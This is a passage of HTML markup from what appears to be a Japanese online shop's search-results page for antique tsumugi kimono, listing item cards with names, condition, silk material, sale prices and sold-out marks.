<div class="cart_btn"><a href="/store/add.php?Item=7658919&amp;amp;keyword=紬　アンティーク&amp;amp;upd=a&amp;amp;per_page=100&amp;amp;order=n&amp;amp;cnt_no=1">カゴに入れる</a></div><div class="bookmark bkm_btn bookmark--icon" style="display:inline;"><div style=" cursor: pointer;" id="7658919" class="btn_okini_list" title="お気に入りに登録" aria-label="お気に入りに登録"><p class="7658919" name="btn_addokini38">お気に入り</p></div></div></div>
</td></tr><tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-meta-row'></div></td></tr>
<tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-store-row'></div></td></tr>
</table>
</div></div><div class="item_contents"><div class='box'><table class="item_block" style="width:100%;">
<tr>
<td class="item-card-top-row"><div class="item-card-top"><div class="item-card__badges"><span class="item-card__badge item-card__badge--new">NEW</span><span class="item-card__badge item-card__badge--sale">SALE</span></div></div>
</td></tr>
<tr>
<td class='item_img itemimgmarg item-card-image-cell'>
<div class="item_img_wrap"><a href="./detail.php?Item=7658916&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" title="アンティーク　幾何学模様織り出し本場泥大島紬男物着物" data-preview-open data-item-code="7658916" data-detail-url="./detail.php?Item=7658916&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1"><img src="../item/img/10001/shin20260129c/tmb300/shin20260129c 256.jpg" alt="アンティーク　幾何学模様織り出し本場泥大島紬男物着物" style="width:100%; margin:auto;border:1px solid #eee;" class="brdr"/></a>
<div class="itemlist-preview itemlist-preview--inline"><button type="button" class="itemlist-preview__btn" data-detail-url="./detail.php?Item=7658916&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" data-item-code="7658916"><i class="fas fa-search" aria-hidden="true"></i> </button></div></div>
</td></tr><tr><td><div class="item_meta"><span class='sozai_jotai'>状態：非常によい</span>
<span class='sozai_jotai'>素材：正絹</span>
</div></td></tr><tr><td><div class='name'><a href="./detail.php?Item=7658916&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('btn_details39','','./common/btn_details_o.gif',1)">アンティーク　幾何学模様織り出し本場泥大島紬男物着物</a></div></td></tr><tr><td><div class='kingaku_tsujo'><div class="item-preview-priceblock"><div class="item-price__sale-message">期間限定50％OFF！</div><div class="item-price__line"><div class="preview-price-sale">¥1,500</div></div><div class="preview-price-tax">(税込 ¥1,650)</div><div class="preview-price-original">通常価格 ¥3,000 (税込 ¥3,300)</div></div></div></td></tr><tr><td><div class='display_list'>
<div class="cart_btn"><a href="/store/add.php?Item=7658916&amp;amp;keyword=紬　アンティーク&amp;amp;upd=a&amp;amp;per_page=100&amp;amp;order=n&amp;amp;cnt_no=1">カゴに入れる</a></div><div class="bookmark bkm_btn bookmark--icon" style="display:inline;"><div style=" cursor: pointer;" id="7658916" class="btn_okini_list" title="お気に入りに登録" aria-label="お気に入りに登録"><p class="7658916" name="btn_addokini39">お気に入り</p></div></div></div>
</td></tr><tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-meta-row'></div></td></tr>
<tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-store-row'></div></td></tr>
</table>
</div></div><div class="item_contents"><div class='box'><table class="item_block" style="width:100%;">
<tr>
<td class="item-card-top-row"><div class="item-card-top"><div class="item-card__badges"><span class="item-card__badge item-card__badge--new">NEW</span><span class="item-card__badge item-card__badge--sale">SALE</span></div></div>
</td></tr>
<tr>
<td class='item_img itemimgmarg item-card-image-cell'>
<div class="item_img_wrap"><a href="./detail.php?Item=7658915&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" title="アンティーク　雲取りに扇・花古典柄本場大島紬着物(染)" data-preview-open data-item-code="7658915" data-detail-url="./detail.php?Item=7658915&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1"><img src="../item/img/10001/shin20260129c/tmb300/shin20260129c 249.jpg" alt="アンティーク　雲取りに扇・花古典柄本場大島紬着物(染)" style="width:100%; margin:auto;border:1px solid #eee;" class="brdr"/></a>
<div class="itemlist-preview itemlist-preview--inline"><button type="button" class="itemlist-preview__btn" data-detail-url="./detail.php?Item=7658915&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" data-item-code="7658915"><i class="fas fa-search" aria-hidden="true"></i> </button></div></div>
</td></tr><tr><td><div class="item_meta"><span class='sozai_jotai'>状態：非常によい</span>
<span class='sozai_jotai'>素材：正絹</span>
</div></td></tr><tr><td><div class='name'><a href="./detail.php?Item=7658915&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('btn_details40','','./common/btn_details_o.gif',1)">アンティーク　雲取りに扇・花古典柄本場大島紬着物(染)</a></div></td></tr><tr><td><div class='kingaku_tsujo'><div class="item-preview-priceblock"><div class="item-price__sale-message">期間限定50％OFF！</div><div class="item-price__line"><div class="preview-price-sale">¥1,000</div></div><div class="preview-price-tax">(税込 ¥1,100)</div><div class="preview-price-original">通常価格 ¥2,000 (税込 ¥2,200)</div></div></div></td></tr><tr><td><div class='display_list'>
<div class="cart_btn"><a href="/store/add.php?Item=7658915&amp;amp;keyword=紬　アンティーク&amp;amp;upd=a&amp;amp;per_page=100&amp;amp;order=n&amp;amp;cnt_no=1">カゴに入れる</a></div><div class="bookmark bkm_btn bookmark--icon" style="display:inline;"><div style=" cursor: pointer;" id="7658915" class="btn_okini_list" title="お気に入りに登録" aria-label="お気に入りに登録"><p class="7658915" name="btn_addokini40">お気に入り</p></div></div></div>
</td></tr><tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-meta-row'></div></td></tr>
<tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-store-row'></div></td></tr>
</table>
</div></div><div class="item_contents"><div class='box'><table class="item_block" style="width:100%;">
<tr>
<td class="item-card-top-row"><div class="item-card-top"><div class="item-card__badges"><span class="item-card__badge item-card__badge--new">NEW</span><span class="item-card__badge item-card__badge--sale">SALE</span></div></div>
</td></tr>
<tr>
<td class='item_img itemimgmarg item-card-image-cell'>
<div class="item_img_wrap"><a href="./detail.php?Item=7658865&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" title="アンティーク　変わり横段に麻の葉模様織り出し本真綿結城紬着物" data-preview-open data-item-code="7658865" data-detail-url="./detail.php?Item=7658865&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1"><img src="../item/img/10001/shin20260129c/tmb300/shin20260129c 173.jpg" alt="アンティーク　変わり横段に麻の葉模様織り出し本真綿結城紬着物" style="width:100%; margin:auto;border:1px solid #eee;" class="brdr"/></a>
<div class="itemlist-preview itemlist-preview--inline"><button type="button" class="itemlist-preview__btn" data-detail-url="./detail.php?Item=7658865&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" data-item-code="7658865"><i class="fas fa-search" aria-hidden="true"></i> </button></div></div>
</td></tr><tr><td><div class="item_meta"><span class='sozai_jotai'>状態：非常によい</span>
<span class='sozai_jotai'>素材：正絹</span>
</div></td></tr><tr><td><div class='name'><a href="./detail.php?Item=7658865&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('btn_details41','','./common/btn_details_o.gif',1)">アンティーク　変わり横段に麻の葉模様織り出し本真綿結城紬着物</a></div></td></tr><tr><td><div class='kingaku_tsujo'><div class="item-preview-priceblock"><div class="item-price__sale-message">期間限定50％OFF！</div><div class="item-price__line"><div class="preview-price-sale">¥1,000</div></div><div class="preview-price-tax">(税込 ¥1,100)</div><div class="preview-price-original">通常価格 ¥2,000 (税込 ¥2,200)</div></div></div></td></tr><tr><td><div class='display_list'>
<div class="cart_btn"><a href="/store/add.php?Item=7658865&amp;amp;keyword=紬　アンティーク&amp;amp;upd=a&amp;amp;per_page=100&amp;amp;order=n&amp;amp;cnt_no=1">カゴに入れる</a></div><div class="bookmark bkm_btn bookmark--icon" style="display:inline;"><div style=" cursor: pointer;" id="7658865" class="btn_okini_list" title="お気に入りに登録" aria-label="お気に入りに登録"><p class="7658865" name="btn_addokini41">お気に入り</p></div></div></div>
</td></tr><tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-meta-row'></div></td></tr>
<tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-store-row'></div></td></tr>
</table>
</div></div><div class="item_contents"><div class='box'><table class="item_block" style="width:100%;">
<tr>
<td class="item-card-top-row"><div class="item-card-top"><div class="item-card__badges"><span class="item-card__badge item-card__badge--new">NEW</span><span class="item-card__badge item-card__badge--sale">SALE</span></div></div>
</td></tr>
<tr>
<td class='item_img itemimgmarg item-card-image-cell'>
<div class="item_img_wrap"><a href="./detail.php?Item=7658803&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" title="アンティーク　本場村山泥大島紬男物着物アンサンブル" data-preview-open data-item-code="7658803" data-detail-url="./detail.php?Item=7658803&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1"><img src="../item/img/10001/shin20260129c/tmb300/shin20260129c 075.jpg" alt="アンティーク　本場村山泥大島紬男物着物アンサンブル" style="width:100%; margin:auto;border:1px solid #eee;" class="brdr"/></a>
<div class="itemlist-preview itemlist-preview--inline"><button type="button" class="itemlist-preview__btn" data-detail-url="./detail.php?Item=7658803&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" data-item-code="7658803"><i class="fas fa-search" aria-hidden="true"></i> </button></div></div>
</td></tr><tr><td><div class="item_meta"><span class='sozai_jotai'>状態：非常によい</span>
<span class='sozai_jotai'>素材：正絹</span>
</div></td></tr><tr><td><div class='name'><a href="./detail.php?Item=7658803&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('btn_details42','','./common/btn_details_o.gif',1)">アンティーク　本場村山泥大島紬男物着物アンサンブル</a></div></td></tr><tr><td><div class='kingaku_tsujo'><div class="item-preview-priceblock"><div class="item-price__sale-message">期間限定50％OFF！</div><div class="item-price__line"><div class="preview-price-sale">¥1,500</div></div><div class="preview-price-tax">(税込 ¥1,650)</div><div class="preview-price-original">通常価格 ¥3,000 (税込 ¥3,300)</div></div></div></td></tr><tr><td><div class='display_list'>
<div class="cart_btn"><a href="/store/add.php?Item=7658803&amp;amp;keyword=紬　アンティーク&amp;amp;upd=a&amp;amp;per_page=100&amp;amp;order=n&amp;amp;cnt_no=1">カゴに入れる</a></div><div class="bookmark bkm_btn bookmark--icon" style="display:inline;"><div style=" cursor: pointer;" id="7658803" class="btn_okini_list" title="お気に入りに登録" aria-label="お気に入りに登録"><p class="7658803" name="btn_addokini42">お気に入り</p></div></div></div>
</td></tr><tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-meta-row'></div></td></tr>
<tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-store-row'></div></td></tr>
</table>
</div></div><div class="item_contents"><div class='box'><table class="item_block" style="width:100%;">
<tr>
<td class="item-card-top-row"><div class="item-card-top"><div class="item-card__badges"><span class="item-card__badge item-card__badge--new">NEW</span></div></div>
</td></tr>
<tr>
<td class='item_img itemimgmarg item-card-image-cell'>
<div class="item_img_wrap"><a href="./detail.php?Item=7658565&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" title="大正ロマン　斜め格子模様織り出し本場結城紬着物(ちぢみ)" data-preview-open data-item-code="7658565" data-detail-url="./detail.php?Item=7658565&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1"><img src="../item/img/10001/shin20260129b/tmb300/shin20260129b 001.jpg" alt="大正ロマン　斜め格子模様織り出し本場結城紬着物(ちぢみ)" style="width:100%; margin:auto;border:1px solid #eee;" class="brdr"/></a>
<span class="soldout-badge">SOLD OUT</span><div class="itemlist-preview itemlist-preview--inline"><button type="button" class="itemlist-preview__btn" data-detail-url="./detail.php?Item=7658565&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" data-item-code="7658565"><i class="fas fa-search" aria-hidden="true"></i> </button></div></div>
</td></tr><tr><td><div class="item_meta"><span class='sozai_jotai'>状態：よい</span>
<span class='sozai_jotai'>素材：正絹</span>
</div></td></tr><tr><td><div class='name'><a href="./detail.php?Item=7658565&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('btn_details43','','./common/btn_details_o.gif',1)">大正ロマン　斜め格子模様織り出し本場結城紬着物(ちぢみ)</a></div></td></tr><tr><td><div class='kingaku_tsujo'><div class="item-preview-priceblock"><div class="item-price__line"><div class="preview-price-regular">¥6,000</div></div><div class="preview-price-tax">(税込 ¥6,600)</div></div></div></td></tr><tr><td><div class='display_list'>
<div class="sold_out sold_out--text">Sold Out</div></div>
</td></tr><tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-meta-row'></div></td></tr>
<tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-store-row'></div></td></tr>
</table>
</div></div><div class="item_contents"><div class='box'><table class="item_block" style="width:100%;">
<tr>
<td class="item-card-top-row"><div class="item-card-top"><div class="item-card__badges"><span class="item-card__badge item-card__badge--new">NEW</span><span class="item-card__badge item-card__badge--sale">SALE</span></div></div>
</td></tr>
<tr>
<td class='item_img itemimgmarg item-card-image-cell'>
<div class="item_img_wrap"><a href="./detail.php?Item=7658515&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" title="アンティーク　本場村山泥大島紬男物着物アンサンブル" data-preview-open data-item-code="7658515" data-detail-url="./detail.php?Item=7658515&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1"><img src="../item/img/10001/shin20260129/tmb300/shin20260129 201.jpg" alt="アンティーク　本場村山泥大島紬男物着物アンサンブル" style="width:100%; margin:auto;border:1px solid #eee;" class="brdr"/></a>
<div class="itemlist-preview itemlist-preview--inline"><button type="button" class="itemlist-preview__btn" data-detail-url="./detail.php?Item=7658515&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" data-item-code="7658515"><i class="fas fa-search" aria-hidden="true"></i> </button></div></div>
</td></tr><tr><td><div class="item_meta"><span class='sozai_jotai'>状態：よい</span>
<span class='sozai_jotai'>素材：正絹</span>
</div></td></tr><tr><td><div class='name'><a href="./detail.php?Item=7658515&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('btn_details44','','./common/btn_details_o.gif',1)">アンティーク　本場村山泥大島紬男物着物アンサンブル</a></div></td></tr><tr><td><div class='kingaku_tsujo'><div class="item-preview-priceblock"><div class="item-price__sale-message">期間限定50％OFF！</div><div class="item-price__line"><div class="preview-price-sale">¥1,500</div></div><div class="preview-price-tax">(税込 ¥1,650)</div><div class="preview-price-original">通常価格 ¥3,000 (税込 ¥3,300)</div></div></div></td></tr><tr><td><div class='display_list'>
<div class="cart_btn"><a href="/store/add.php?Item=7658515&amp;amp;keyword=紬　アンティーク&amp;amp;upd=a&amp;amp;per_page=100&amp;amp;order=n&amp;amp;cnt_no=1">カゴに入れる</a></div><div class="bookmark bkm_btn bookmark--icon" style="display:inline;"><div style=" cursor: pointer;" id="7658515" class="btn_okini_list" title="お気に入りに登録" aria-label="お気に入りに登録"><p class="7658515" name="btn_addokini44">お気に入り</p></div></div></div>
</td></tr><tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-meta-row'></div></td></tr>
<tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-store-row'></div></td></tr>
</table>
</div></div><div class="item_contents"><div class='box'><table class="item_block" style="width:100%;">
<tr>
<td class="item-card-top-row"><div class="item-card-top"><div class="item-card__badges"><span class="item-card__badge item-card__badge--new">NEW</span></div></div>
</td></tr>
<tr>
<td class='item_img itemimgmarg item-card-image-cell'>
<div class="item_img_wrap"><a href="./detail.php?Item=7658487&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" title="アンティーク　格子織り出し手織り節紬着物アンサンブル" data-preview-open data-item-code="7658487" data-detail-url="./detail.php?Item=7658487&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1"><img src="../item/img/10001/shin20260129/tmb300/shin20260129 194.jpg" alt="アンティーク　格子織り出し手織り節紬着物アンサンブル" style="width:100%; margin:auto;border:1px solid #eee;" class="brdr"/></a>
<span class="soldout-badge">SOLD OUT</span><div class="itemlist-preview itemlist-preview--inline"><button type="button" class="itemlist-preview__btn" data-detail-url="./detail.php?Item=7658487&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" data-item-code="7658487"><i class="fas fa-search" aria-hidden="true"></i> </button></div></div>
</td></tr><tr><td><div class="item_meta"><span class='sozai_jotai'>状態：よい</span>
<span class='sozai_jotai'>素材：正絹</span>
</div></td></tr><tr><td><div class='name'><a href="./detail.php?Item=7658487&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('btn_details45','','./common/btn_details_o.gif',1)">アンティーク　格子織り出し手織り節紬着物アンサンブル</a></div></td></tr><tr><td><div class='kingaku_tsujo'><div class="item-preview-priceblock"><div class="item-price__line"><div class="preview-price-regular">¥2,000</div></div><div class="preview-price-tax">(税込 ¥2,200)</div></div></div></td></tr><tr><td><div class='display_list'>
<div class="sold_out sold_out--text">Sold Out</div></div>
</td></tr><tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-meta-row'></div></td></tr>
<tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-store-row'></div></td></tr>
</table>
</div></div><div class="item_contents"><div class='box'><table class="item_block" style="width:100%;">
<tr>
<td class="item-card-top-row"><div class="item-card-top"><div class="item-card__badges"><span class="item-card__badge item-card__badge--new">NEW</span><span class="item-card__badge item-card__badge--sale">SALE</span></div></div>
</td></tr>
<tr>
<td class='item_img itemimgmarg item-card-image-cell'>
<div class="item_img_wrap"><a href="./detail.php?Item=7658420&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" title="アンティーク　幾何学模様織り出し縦節紬着物" data-preview-open data-item-code="7658420" data-detail-url="./detail.php?Item=7658420&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1"><img src="../item/img/10001/shin20260129/tmb300/shin20260129 099.jpg" alt="アンティーク　幾何学模様織り出し縦節紬着物" style="width:100%; margin:auto;border:1px solid #eee;" class="brdr"/></a>
<div class="itemlist-preview itemlist-preview--inline"><button type="button" class="itemlist-preview__btn" data-detail-url="./detail.php?Item=7658420&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" data-item-code="7658420"><i class="fas fa-search" aria-hidden="true"></i> </button></div></div>
</td></tr><tr><td><div class="item_meta"><span class='sozai_jotai'>状態：非常によい</span>
<span class='sozai_jotai'>素材：正絹</span>
</div></td></tr><tr><td><div class='name'><a href="./detail.php?Item=7658420&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('btn_details46','','./common/btn_details_o.gif',1)">アンティーク　幾何学模様織り出し縦節紬着物</a></div></td></tr><tr><td><div class='kingaku_tsujo'><div class="item-preview-priceblock"><div class="item-price__sale-message">期間限定50％OFF！</div><div class="item-price__line"><div class="preview-price-sale">¥1,000</div></div><div class="preview-price-tax">(税込 ¥1,100)</div><div class="preview-price-original">通常価格 ¥2,000 (税込 ¥2,200)</div></div></div></td></tr><tr><td><div class='display_list'>
<div class="cart_btn"><a href="/store/add.php?Item=7658420&amp;amp;keyword=紬　アンティーク&amp;amp;upd=a&amp;amp;per_page=100&amp;amp;order=n&amp;amp;cnt_no=1">カゴに入れる</a></div><div class="bookmark bkm_btn bookmark--icon" style="display:inline;"><div style=" cursor: pointer;" id="7658420" class="btn_okini_list" title="お気に入りに登録" aria-label="お気に入りに登録"><p class="7658420" name="btn_addokini46">お気に入り</p></div></div></div>
</td></tr><tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-meta-row'></div></td></tr>
<tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-store-row'></div></td></tr>
</table>
</div></div><div class="item_contents"><div class='box'><table class="item_block" style="width:100%;">
<tr>
<td class="item-card-top-row"><div class="item-card-top"><div class="item-card__badges"><span class="item-card__badge item-card__badge--new">NEW</span><span class="item-card__badge item-card__badge--sale">SALE</span></div></div>
</td></tr>
<tr>
<td class='item_img itemimgmarg item-card-image-cell'>
<div class="item_img_wrap"><a href="./detail.php?Item=7658414&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" title="アンティーク　菊模様織り出し本場大島紬着物" data-preview-open data-item-code="7658414" data-detail-url="./detail.php?Item=7658414&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1"><img src="../item/img/10001/shin20260129/tmb300/shin20260129 093.jpg" alt="アンティーク　菊模様織り出し本場大島紬着物" style="width:100%; margin:auto;border:1px solid #eee;" class="brdr"/></a>
<div class="itemlist-preview itemlist-preview--inline"><button type="button" class="itemlist-preview__btn" data-detail-url="./detail.php?Item=7658414&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" data-item-code="7658414"><i class="fas fa-search" aria-hidden="true"></i> </button></div></div>
</td></tr><tr><td><div class="item_meta"><span class='sozai_jotai'>状態：非常によい</span>
<span class='sozai_jotai'>素材：正絹</span>
</div></td></tr><tr><td><div class='name'><a href="./detail.php?Item=7658414&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('btn_details47','','./common/btn_details_o.gif',1)">アンティーク　菊模様織り出し本場大島紬着物</a></div></td></tr><tr><td><div class='kingaku_tsujo'><div class="item-preview-priceblock"><div class="item-price__sale-message">期間限定50％OFF！</div><div class="item-price__line"><div class="preview-price-sale">¥1,500</div></div><div class="preview-price-tax">(税込 ¥1,650)</div><div class="preview-price-original">通常価格 ¥3,000 (税込 ¥3,300)</div></div></div></td></tr><tr><td><div class='display_list'>
<div class="cart_btn"><a href="/store/add.php?Item=7658414&amp;amp;keyword=紬　アンティーク&amp;amp;upd=a&amp;amp;per_page=100&amp;amp;order=n&amp;amp;cnt_no=1">カゴに入れる</a></div><div class="bookmark bkm_btn bookmark--icon" style="display:inline;"><div style=" cursor: pointer;" id="7658414" class="btn_okini_list" title="お気に入りに登録" aria-label="お気に入りに登録"><p class="7658414" name="btn_addokini47">お気に入り</p></div></div></div>
</td></tr><tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-meta-row'></div></td></tr>
<tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-store-row'></div></td></tr>
</table>
</div></div><div class="item_contents"><div class='box'><table class="item_block" style="width:100%;">
<tr>
<td class="item-card-top-row"><div class="item-card-top"><div class="item-card__badges"><span class="item-card__badge item-card__badge--new">NEW</span></div></div>
</td></tr>
<tr>
<td class='item_img itemimgmarg item-card-image-cell'>
<div class="item_img_wrap"><a href="./detail.php?Item=7658411&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" title="アンティーク　菱華紋織り出し本場泥大島紬着物" data-preview-open data-item-code="7658411" data-detail-url="./detail.php?Item=7658411&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1"><img src="../item/img/10001/shin20260129/tmb300/shin20260129 087.jpg" alt="アンティーク　菱華紋織り出し本場泥大島紬着物" style="width:100%; margin:auto;border:1px solid #eee;" class="brdr"/></a>
<span class="soldout-badge">SOLD OUT</span><div class="itemlist-preview itemlist-preview--inline"><button type="button" class="itemlist-preview__btn" data-detail-url="./detail.php?Item=7658411&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" data-item-code="7658411"><i class="fas fa-search" aria-hidden="true"></i> </button></div></div>
</td></tr><tr><td><div class="item_meta"><span class='sozai_jotai'>状態：非常によい</span>
<span class='sozai_jotai'>素材：正絹</span>
</div></td></tr><tr><td><div class='name'><a href="./detail.php?Item=7658411&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('btn_details48','','./common/btn_details_o.gif',1)">アンティーク　菱華紋織り出し本場泥大島紬着物</a></div></td></tr><tr><td><div class='kingaku_tsujo'><div class="item-preview-priceblock"><div class="item-price__line"><div class="preview-price-regular">¥3,000</div></div><div class="preview-price-tax">(税込 ¥3,300)</div></div></div></td></tr><tr><td><div class='display_list'>
<div class="sold_out sold_out--text">Sold Out</div></div>
</td></tr><tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-meta-row'></div></td></tr>
<tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-store-row'></div></td></tr>
</table>
</div></div><div class="item_contents"><div class='box'><table class="item_block" style="width:100%;">
<tr>
<td class="item-card-top-row"><div class="item-card-top"><div class="item-card__badges"><span class="item-card__badge item-card__badge--new">NEW</span><span class="item-card__badge item-card__badge--sale">SALE</span></div></div>
</td></tr>
<tr>
<td class='item_img itemimgmarg item-card-image-cell'>
<div class="item_img_wrap"><a href="./detail.php?Item=7658407&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" title="アンティーク　菊模様手織り紬単衣着物" data-preview-open data-item-code="7658407" data-detail-url="./detail.php?Item=7658407&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1"><img src="../item/img/10001/shin20260129/tmb300/shin20260129 082.jpg" alt="アンティーク　菊模様手織り紬単衣着物" style="width:100%; margin:auto;border:1px solid #eee;" class="brdr"/></a>
<div class="itemlist-preview itemlist-preview--inline"><button type="button" class="itemlist-preview__btn" data-detail-url="./detail.php?Item=7658407&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" data-item-code="7658407"><i class="fas fa-search" aria-hidden="true"></i> </button></div></div>
</td></tr><tr><td><div class="item_meta"><span class='sozai_jotai'>状態：非常によい</span>
<span class='sozai_jotai'>素材：正絹</span>
</div></td></tr><tr><td><div class='name'><a href="./detail.php?Item=7658407&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('btn_details49','','./common/btn_details_o.gif',1)">アンティーク　菊模様手織り紬単衣着物</a></div></td></tr><tr><td><div class='kingaku_tsujo'><div class="item-preview-priceblock"><div class="item-price__sale-message">期間限定50％OFF！</div><div class="item-price__line"><div class="preview-price-sale">¥1,000</div></div><div class="preview-price-tax">(税込 ¥1,100)</div><div class="preview-price-original">通常価格 ¥2,000 (税込 ¥2,200)</div></div></div></td></tr><tr><td><div class='display_list'>
<div class="cart_btn"><a href="/store/add.php?Item=7658407&amp;amp;keyword=紬　アンティーク&amp;amp;upd=a&amp;amp;per_page=100&amp;amp;order=n&amp;amp;cnt_no=1">カゴに入れる</a></div><div class="bookmark bkm_btn bookmark--icon" style="display:inline;"><div style=" cursor: pointer;" id="7658407" class="btn_okini_list" title="お気に入りに登録" aria-label="お気に入りに登録"><p class="7658407" name="btn_addokini49">お気に入り</p></div></div></div>
</td></tr><tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-meta-row'></div></td></tr>
<tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-store-row'></div></td></tr>
</table>
</div></div><div class="item_contents"><div class='box'><table class="item_block" style="width:100%;">
<tr>
<td class="item-card-top-row"><div class="item-card-top"><div class="item-card__badges"><span class="item-card__badge item-card__badge--new">NEW</span><span class="item-card__badge item-card__badge--sale">SALE</span></div></div>
</td></tr>
<tr>
<td class='item_img itemimgmarg item-card-image-cell'>
<div class="item_img_wrap"><a href="./detail.php?Item=7657628&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" title="アンティーク　楓模様織出し十日町紬単衣着物" data-preview-open data-item-code="7657628" data-detail-url="./detail.php?Item=7657628&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1"><img src="../item/img/10001/shin20260128b/tmb300/shin20260128b 419.jpg" alt="アンティーク　楓模様織出し十日町紬単衣着物" style="width:100%; margin:auto;border:1px solid #eee;" class="brdr"/></a>
